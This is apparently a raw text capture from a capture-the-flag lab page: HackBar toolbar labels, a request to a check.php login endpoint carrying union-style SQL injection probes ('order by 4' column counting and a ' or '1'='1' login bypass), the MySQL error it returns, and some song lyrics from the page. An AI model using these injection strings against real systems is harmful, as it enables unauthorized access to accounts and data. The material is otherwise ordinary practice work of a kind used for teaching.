 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://a26fac72-af79-450e-b512-f6c817dd9e4f.node3.buuoj.cn/check.php?username=1' order by 4 %23&password=1' or '1'='1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Unknown column '4' in 'order clause'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL